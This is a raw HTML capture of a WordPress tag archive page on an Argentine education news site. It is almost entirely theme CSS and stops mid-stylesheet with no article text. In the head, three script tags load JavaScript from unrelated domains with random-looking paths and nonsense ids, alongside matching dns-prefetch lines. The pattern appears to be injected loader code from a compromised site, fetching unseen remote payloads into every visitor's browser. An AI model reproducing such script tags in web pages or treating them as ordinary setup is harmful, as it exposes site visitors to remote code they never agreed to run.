

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/universidad-de-argentina/
body_size: 40343
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Universidad de Argentina &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Universidad de Argentina RSS de la etiqueta" href="https://ahoraeducacion.com/tag/universidad-de-argentina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/6137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-universidad-de-argentina tag-6137 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
